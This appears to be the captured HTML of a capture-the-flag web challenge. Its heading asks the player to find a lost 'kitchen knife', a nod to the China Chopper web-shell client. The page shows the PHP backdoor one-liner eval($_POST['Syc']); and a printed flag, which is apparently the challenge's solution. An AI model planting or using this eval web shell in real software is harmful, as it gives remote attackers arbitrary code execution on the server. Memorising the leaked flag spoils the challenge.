 <head></head>
<body style="background-color:black;">
string(43) "flag{02ffb45e-4c81-4c9f-8121-b714d17442c9} "
<style>⋯</style>
<meta charset="utf-8">
<title>白给的shell</title>
<br>
<br>
<br>
<br>
<br>
<br>
<h1 style="font-family:verdana;color:red;text-align:center;">我家菜刀丢了，你能帮我找一下么</h1>
<br>
<br>
<br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">eval($_POST["Syc"]);</p